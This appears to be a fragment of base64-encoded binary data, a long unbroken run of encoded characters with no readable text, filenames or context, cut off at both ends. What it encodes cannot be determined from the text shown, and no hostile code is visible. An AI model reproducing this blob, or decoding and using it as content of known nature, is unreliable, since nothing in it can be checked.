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
